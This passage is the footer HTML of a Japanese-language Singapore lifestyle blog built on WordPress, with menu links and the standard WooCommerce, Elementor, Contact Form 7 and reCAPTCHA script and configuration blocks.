<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-52227-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-52227.css?ver=1766074857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51848-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51848.css?ver=1766074858' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51692-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51692.css?ver=1766073660' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51746-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51746.css?ver=1766074858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51590-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51590.css?ver=1766074858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51375-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51375.css?ver=1766074858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51239-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51239.css?ver=1766074859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51286-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51286.css?ver=1766074859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51108-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-51108.css?ver=1766074859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50970-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50970.css?ver=1766074859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50829-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50829.css?ver=1766090634' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50791-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50791.css?ver=1766084727' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50815-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50815.css?ver=1766088604' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50678-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50678.css?ver=1766077484' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-50635-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-50635.css?ver=1766077475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://byst.sg/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.6.7" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.3" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.3" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"9b8f41c14d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.6.7" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.6.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.6.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.7" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.7" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"9b8f41c14d"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.7" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.6.7" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.6.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.6.7" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.6.7" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"9b8f41c14d","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.6.7" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.6.7" id="grid-picker-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"11b363f706"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0 \u73fe\u5730\u306e\u30ea\u30a2\u30eb\u306a\u30ec\u30dd\u30fc\u30c8\u6e80\u8f09\u306eBYST\u60c5\u5831","excerpt":"<h3 class=\"LC20lb MBeuO DKV0Md\">\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u304a\u5f79\u7acb\u3061\u30d6\u30ed\u30b0<\/h3>\n<p>\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u751f\u6d3b\u306e\u4e0a\u3067\u5f79\u306b\u7acb\u3064\u60c5\u5831\u3092\u30d6\u30ed\u30b0\u3068\u3057\u3066\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002<br \/>\n\u30ec\u30b9\u30c8\u30e9\u30f3\u60c5\u5831\u3084\u30d8\u30a2\u30b5\u30ed\u30f3\/\u7f8e\u5bb9\u5ba4\u3001\u30a8\u30b9\u30c6\u3001\u89b3\u5149\u30b9\u30dd\u30c3\u30c8\u3001\u30db\u30c6\u30eb\u3001\u30cf\u30a4\u30c6\u30a3\u30fc\u306a\u3069\u3001<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"075fe82a89"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.6.7" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"79144b0191"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.6.7" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
